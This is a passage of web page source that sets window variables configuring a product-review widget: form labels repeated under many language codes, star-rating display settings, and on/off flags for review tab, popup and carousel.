        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
